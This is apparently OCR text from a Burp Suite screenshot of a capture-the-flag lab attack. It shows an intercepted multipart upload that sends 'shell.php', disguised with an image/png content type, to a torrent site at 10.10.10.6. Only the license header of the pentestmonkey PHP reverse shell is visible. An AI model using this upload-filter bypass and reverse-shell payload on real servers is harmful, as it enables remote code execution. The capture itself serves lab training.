 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Comparer Extender Project options User options AutoRepeater Autorize WordPress Scanner Wsdler JSON Beautifier
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.6:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /torrent/upload_file.php?mode=upload&id=073c693f0d1b6c370804354837ab11fcda3797f0 HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=073c693f0d1b6c370804354837ab11fcda3797f0
Content-Type: multipart/form-data; boundary=---------------------------19957565251100434093494887527
Content-Length: 5842
Cookie: /torrent/=; /torrent/login.php=; /torrent/torrents.php=; /torrent/index.php=; saveit_0=4; saveit_1=5; /torrent/torrents.phpfirsttimeload=0;
PHPSESSID=dd676ae0c495fb0426ed9f7ecbe2216c
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------19957565251100434093494887527
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: image/png
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
? < + > Type a search term 0 matches